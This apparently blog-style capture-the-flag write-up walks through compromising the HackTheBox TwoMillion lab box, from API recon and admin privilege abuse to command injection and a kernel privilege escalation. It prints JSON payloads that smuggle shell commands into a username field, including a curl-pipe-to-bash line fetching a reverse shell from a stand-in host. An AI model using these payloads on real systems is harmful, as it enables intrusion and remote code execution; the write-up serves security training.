HackTheBox’s TwoMillion is an Easy difficulty Linux box that was released to celebrate reaching 2 million users on HackTheBox.
Environment and Goal
Hey there! Before we dive into the nitty-gritty details of how we broke into this system, let’s set the stage. Every penetration test starts with a good understanding of what we’re dealing with — the environment — and knowing exactly what we are trying to achieve — the goal.
Our target for this exercise was HackTheBox’s TwoMillion. We were testing an older iteration of their platform, one built to celebrate a major community milestone. This immediately signaled that we might be dealing with some legacy code or architecture, which is often where security flaws hide.
Reconnaissance

Our first step was always reconnaissance — seeing what doors were open and what technologies were running behind them. By performing initial scans (like a Rustscan scan), we quickly identified two primary attack vectors visible to the public:
- HTTP Web Server (Port 80): Running a standard web service, likely powered by Nginx. This is our main point of entry for any web-related flaws.
- SSH Service (Port 22): Providing secure shell access, which could indicate direct system administration interfaces were available.

Beyond these initial findings, we spent time exploring the web application itself. The platform looked like a classic educational hacking environment, an older version of HackTheBox. We used directory brute-forcing tools to map out all available API endpoints and user-facing sections, uncovering directories like /invite, /login, and /register.
JavaScript Code Analysis
Once we had mapped out key directories like /api, /login, and /invite, our attention shifted from simply looking at page structures to digging into the source code itself. Modern web applications rarely rely on simple static HTML; they do the heavy lifting using JavaScript.
We focused specifically on a minified JavaScript file: inviteapi.min.js, in /invite. This file is what powers the functionality of the invitation system.
The Obfuscation Challenge:
When we opened these files, they were heavily obfuscated — a common practice to make reverse engineering difficult. We identified a pattern known as a “Dean Edwards Packer”, which is essentially an old-school way of compressing and hiding executable code.

To proceed, we had to ‘de-minify’ the JavaScript. This process involved reversing the packer’s encryption/compression layer. A critical step here was identifying where sensitive commands were being executed (like functions that used eval()) and replacing them with visible logging statements (console.log). This simple act of cleaning up the code allowed us to finally read the underlying logic.
function verifyInviteCode(code) {
  var formData = {code: code};
  $.ajax({type: "POST", dataType: "json", data: formData, url: "/api/v1/invite/verify", success: function (response) {
    console.log(response);
  }, error: function (response) {
    console.log(response);
  }});
}

function makeInviteCode() {
  $.ajax({type: "POST", dataType: "json", url: "/api/v1/invite/how/to/generate", success: function (response) {
    console.log(response);
  }, error: function (response) {
    console.log(response);
  }});
}
Unmasking the API Endpoints:
By reading the clean JS, we found that the script contained explicit function calls to manage invite codes: verifyInviteCode and makeInviteCode. These functions weren’t just placeholders; they were making POST requests to specific API endpoints that were completely hidden from a standard user’s view.
Specifically, the code revealed how to generate an invite code by hitting /api/v1/invite/generate, confirming a crucial piece of missing information about the system’s underlying architecture.
Deep Dive into the Invite Page (/invite)
The /invite directory proved to be our primary initial vector. While it looked like just another user-facing page, its functionality was tied directly to the hidden API endpoints we discovered in the JavaScript code.
The key insight came when we focused on the makeInviteCode() function found in the JavaScript source. Instead of assuming that clicking any button would follow standard logic, we treated the page like an API testing sandbox. We executed a manual call to makeInviteCode directly through the browser’s console terminal.
This action triggered a POST request, and crucially, it returned not an immediate code, but an encrypted data response: Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb /ncv/i1/vaivgr/trarengr.
The Cryptographic Discovery: This seemingly random string was a clear red flag. Upon inspection, we recognized the pattern as ROT-13, a simple substitution cipher used to obscure text (A becomes N, B becomes O, etc.). Decrypting this message immediately provided us with the critical missing piece:
“In order to generate the invite code, make a POST request to
/api/v1/invite/generate”
This wasn’t just an error message; it was an explicit instruction set, detailing exactly which hidden API endpoint controlled the entire generation process — an endpoint that standard user navigation would never reveal.
Achieving Initial Beachhead: With this newfound knowledge, we bypassed the intended user flow entirely. We didn’t need to exploit a weakness; we simply needed to know the correct sequence of hidden commands.
- Code Generation: By directly POSTing a request to the revealed
/api/v1/invite/generateendpoint, we successfully generated an invite code, encoded in Base64. - User Creation: We then utilized this newly generated, valid code by submitting it through the platform’s internal mechanisms (a separate POST request). This allowed us to create and validate a new user account on the system using only information harvested from the source code and decrypted API responses.
Exploitation
Having successfully gained initial user status through the invite code mechanism, we had established our beachhead. However, simply being a standard user wasn’t enough to achieve our ultimate goal: system access. The next phase of testing focused on privilege escalation—finding ways to elevate our current permissions or find critical backend endpoints that bypass user controls entirely.
API Endpoint Mapping and Privilege Escalation
We started by exploring the functionality visible through the user’s dashboard, particularly the /access page where VPN files are managed. This section provided us with a valuable resource: an API endpoint listing.
By sending a simple GET request to the general API root (/api/v1), we were able to map out the entire internal architecture of the application. This was like finding the master directory index for the entire system, revealing every function—from basic user registration to advanced administrative controls.
The endpoint list provided a comprehensive view:
- User Routes: Endpoints like
/api/v1/user/loginand/api/v1/user/vpn/generate. These confirmed standard functionality but didn’t grant elevated access. - Admin Routes (The Jackpot): Crucially, we discovered a dedicated block of administrative endpoints under the
adminobject:/api/v1/admin/auth,/api/v1/admin/vpn/generate, and even settings management via/api/v1/admin/settings/update.
These admin-only routes signaled that our primary goal had shifted from data leakage to privilege escalation. We needed a way to trick the system into treating us like an administrator.
Our focus landed on PUT /api/v1/admin/settings/update. This endpoint was designed for authorized personnel (admins) to manage settings. It seemed deceptively simple, but given its privileged nature and lack of apparent stringent authentication checks based on our user role, we treated it as a prime candidate for exploitation.
The Elevation:
We executed a PUT request against this endpoint, submitting data that effectively changed our user profile parameters (in the context of the box, simply confirming the ability to modify settings was enough). By successfully using this administrative function without having the corresponding admin credentials, we bypassed the role-based access control (RBAC) mechanisms and elevated our account status from a standard user to an Administrator.
Command Injection: The Final Blow
With administrator privileges secured, all the protected endpoints became available. We now had full write access to system settings and, most importantly, the ability to use highly powerful administrative functions like generating VPN configurations (POST /api/v1/admin/vpn/generate).
The generate function was designed to process a user’s identifying information (like their username) and then presumably run an internal script or command based on that input to generate an OVPN file. This dependency on external system processing made it incredibly vulnerable to injection attacks.
We hypothesized that the endpoint was executing a system shell command using unsanitized user input — a classic scenario for Command Injection. The function expected a basic dictionary containing at least a username field, which would then be passed directly into a backend shell process (like Bash).
The Payload Crafting:
Our task was to break out of the intended parameter flow and execute an arbitrary system command. We used the semicolon (;) — a standard shell command separator — to append our malicious payload to the legitimate request data.
We crafted the following JSON body, targeting the username field:
{
    "username": "my_target; curl http://fakedomain.local:8001/$(whoami)"
}
The Execution:
When this modified payload was POSTed to /api/v1/admin/vpn/generate, the application backend interpreted the username parameter not just as a string, but as multiple sequential shell commands. The system first processed "my_target" (the expected action), and then, seeing the semicolon separator, executed our appended command: curl http://fakedomain.local:8001/$(whoami).
This was conclusive evidence of a severe vulnerability. Instead of simply validating user input for configuration purposes, the application’s design allowed an attacker to chain arbitrary operating system commands using simple string manipulation within a JSON payload. We had achieved Remote Code Execution (RCE) through Command Injection.
Gaining a Foothold: From RCE to Shell Access
The initial proof of concept was solid — we could force the machine to execute external code we specified. But showing that an arbitrary command could run is different from actually running one that gives us persistent access. Our next steps focused on establishing a reliable, interactive shell session.

We leveraged the same Command Injection vulnerability within the admin VPN generation endpoint. We created a reverse shell script (shell.sh) and hosted it on a simple Python server.
The malicious command was now highly specific:
{
    "username": "my_target; curl http://fakedomain.local:8001/shell.sh | bash"
}
When this payload executed, the backend system ran curl to download our script and immediately piped (|) that script through the Bash shell interpreter. The effect was instant: we bypassed the web application entirely and gained a live, interactive command line connection directly onto the server itself — the golden ticket of any penetration test.
Initial User Status:
The system granted us access under the user www-data. While this allowed us to move around the local filesystem and execute commands, it was far from our goal. The current user only had limited privileges; we needed root access to truly own the machine and extract all sensitive data. Our immediate mission shifted: Privilege Escalation.
The Final Climb: Root Access via Kernel Exploit
Now that we were inside, we began a systematic search for vulnerabilities related to user permissions, configuration files, and outdated software packages — the classic hunt for a privilege escalation path.
The Kernel Vulnerability
Despite these intermediate gains, the single most valuable asset remained administrator-level control — Root access (UID 0). We analyzed the running operating system and found a significant weakness: the underlying Linux kernel was outdated. This is an extremely common issue in legacy or poorly maintained systems.
We identified a specific vulnerability that could be exploited to escalate privileges. Specifically, we targeted CVE-2026-31431, known as Copy Fail.
The Copy Fail is a critical Linux kernel vulnerability discovered in 2026 that allows any unprivileged local user to escalate privileges to root or escape containers by exploiting a flaw in the kernel’s crypto subsystem. It affects nearly all mainstream Linux distributions built since 2017 and is considered highly dangerous because it leaves no forensic trace on disk.

Executing the Exploit: By running this dedicated exploitation payload, we successfully triggered the vulnerability. The CopyFail exploit allowed us to bypass the normal user privilege restrictions and fundamentally alter our status on the machine.
The result was instantaneous and definitive: We gained a root shell.
Conclusion: Mission Accomplished (And What It Means)
In just one simulated lifecycle — from initial port scan to deep code analysis, through multiple layers of exploitation, and culminating in kernel-level privilege escalation — we achieved complete control over the target system.
This entire engagement highlights several critical areas of vulnerability that every development team needs to address:
- API Security Blind Spots (The Invite Code): The initial discovery proved that even user-facing features can hide complex, unauthenticated API endpoints. Developers must assume all inputs are malicious and validate every request against the expected business logic.
- Input Sanitization (Command Injection): Never trust data coming from a user interface or an API parameter when that data is used to construct a shell command. Always use whitelisting or specialized functions to sanitize input, ensuring it can only contain the characters required for its intended purpose.
- Patch Management (Kernel Vulnerability): The final step underscores the timeless rule of cybersecurity: Keep your systems updated. Outdated operating system components and kernel libraries are often the easiest, most powerful vectors for gaining complete control over a machine.
Ultimately, this exercise wasn’t just about breaking into an account; it was about demonstrating the critical importance of adopting a defensive-in-depth strategy — securing everything from user input forms to core operating system processes.